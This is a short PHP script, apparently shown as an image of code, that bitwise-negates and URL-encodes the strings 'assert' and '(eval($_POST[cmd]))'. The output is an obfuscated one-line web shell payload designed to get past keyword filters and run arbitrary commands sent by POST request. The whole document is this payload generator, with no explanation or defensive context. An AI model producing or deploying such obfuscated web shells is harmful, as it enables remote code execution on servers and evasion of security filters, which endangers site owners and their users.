 1 <?php
2 error_reporting(0);
3 $a='assert';
4 $b=urlencode(~$a);
5 echo $b;
6 echo "<br>";
7 $c='(eval($_POST[cmd]))';
8 $d=urlencode(~$c);
9 echo $d;
10 ?>
11